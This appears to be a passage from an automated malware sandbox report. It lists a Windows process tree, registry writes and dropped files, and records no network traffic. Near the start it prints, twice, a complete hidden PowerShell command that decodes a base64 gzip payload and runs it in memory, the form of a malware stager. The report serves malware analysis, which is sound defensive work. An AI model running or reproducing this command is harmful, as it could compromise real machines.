1CeIMJCz4DqleN/M30CgZMeLP55dXaD6q/Ip/lo/ZuzkFv6Ejg7/Aqvy8UMhCwAA''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3964 | powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAN5A5V0CA7VWa2+bSBT9nEj5D6iyZFAcgxMnzUaKtIBxjGtSE2z8qrWawBgmHh6FITbp9r/vxYY03Sa77UqLkJjHfZ57Zi6rLHQYiUIuf899OTo8GKIEBRxfy8wZwQ2ulsXnnnBwADu1dT9C59w1xy/kOO5EASLh8upKzZIEh2w/b95gJqcpDu4pwSkvcH9yEx8n+OTj/QN2GPeFq/3RvKHRPaKlWK4ix8fciRy6xd4gclARTtOKKWF8/dOnurA4aS2b2ucM0ZSvW3nKcNB0Ka0L3FehcDjKY8zXDeIkURqtWHNCwrPT5jhM0QrfgrVHbGDmR25aFyANeBPMsiTk9gkVFvb7fB2GwyRyZNdNcJrWG9yisL1YLn/nF6XjuyxkJMBNPWQ4iWILJ4/EwWmzh0KX4ju8WoKWxRISektBALHHaI35WphR2uB+xQx/izcVbD+rxL9UAqkhS4QGFPO1RI3IzSjeq9ZfiXTPAAGeigWA3tejw6PDVUWZ7dnsXHvJGhgdLHZjDBHywyglO8FrTmpwBrhCLEpymNZGSYaF5TO+XC1JGm9rtypREPz8fpNgWFvYEXGXoFMWtRbM8qxYf5ucHbwiIe7kIQqIU/GPfw1ovKJ4l2OzEruFqPh6uYHdDqbYQ6xArqj3D2paQNizrpIR6uJEdqBYKUQFdRS+D2ZfDL6uhwYOAKL9HAhYWwHrcSVdMj2vvBdzEKqrFKVpgxtmcOycBmdhRLHb4OQwJeWWnLFoN6x/C9fIKCMOSlllbilUOJb+1ChMWZI5UDXIfWTF2CGIFlA0uB5xsZJbxKv81l8FQkWUwlkAS49QCFgpALBYwYUEQoS6C00LMz2IKQ5AYnf6uxR5cNZLvu+ogzzs1v8eX0XnPXcLJCoIXkQH5bVoxBqcTRIGl0iB6o5E/8X7i9tjF4ea4LIOfHU8FkrOCk7X8mBQ8LHEZIdAwiD7bhIFCkrxRXt/T/DvRI10zoed6EmGR+vembZije25brh9aunMmmlkMPZ9nbR0D+b5WPOGTIo/jEa9vtXpyUln669kPdW1npKbLUV2euS93VfGY9Aj6sB82OqyqwTe1JupG33oT3VwpA483YOvovuOIs0lT5G66sBSfI1IsmeZPbPdmuviJVXIk6Vbcm/y7O/Zj9Zu96bbkXxr9GW/+9Httk67O/11oT9f3ww62m7uFHNzlmpEAz9ad2baPp7YsTLRunPTjnXveOOZ9kBsd30F1nWyHcSWCE+r1X8M3SeDXj4ZEK5pz/sEz3UP555syrI1C6l1v1FlpeuonqY9aN0xrK1Herg172PDzWc98TfbIDiOZFOT5S6F8xjIaNMRW5Pog2mfm2NN2uZjabvRHsSNRvqbdfkd31xceOKqPRRtSw97yFcg3rzfXpP+MewFyJZmK9Eu8FPXofgUTulF39hhCvmYoEMKzJB3B3p7HZmF+lQUbU/05BW1de/S9KZReIrWYHviyRAh5Ai1XvV1w4FYKVmPj6diawzxSEF/KxWxBv1LsHe6fsWm5QO27hzJShGHMrmJ5Mn65kLNL4cG5GG3wGZoZ6NJD2xCzNn6soAZ6tux1PDG0qen7v2dIh67M+Qp8+xYdj94sULcRGyZ19fvimMA56CWhJO71guCv9WdDJSkPqJAfOg61VXTjZJu2UaGESk0eB7+QNY4CTGF7g39vTqvMqWRU7SxfbuBHrrvbEWjHcPw7PTVkcA9Cwrf2lu1dHU1hyDhBoBD2hzg0GN+Q9qeSRI0KmnbliDJn89LjeKcLyw1ij63B6Y0TXemheJeqNFglur/J2DlZeTDx/1XwL6t/cPuT4EoNcqUf1j/fuGXMP3F1CeIMJCz4DqleN/M30CgZMeLP55dXaD6q/Ip/lo/ZuzkFv6Ejg7/Aqvy8UMhCwAA''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3972 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
472
Read events
362
Write events
110
Delete events
0
Modification events
| (PID) Process: | (3964) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2824) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UBF6OB2NJXVWKQA8M3FU.temp | — | |
MD5:— | SHA256:— | |||
| 2824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2Z516KDZXLM353TFMWPC.temp | — | |
MD5:— | SHA256:— | |||
| 2824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3a47fb.TMP | binary | |
MD5:— | SHA256:— | |||
| 3964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39fc4c.TMP | binary | |
MD5:— | SHA256:— | |||
| 3964 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report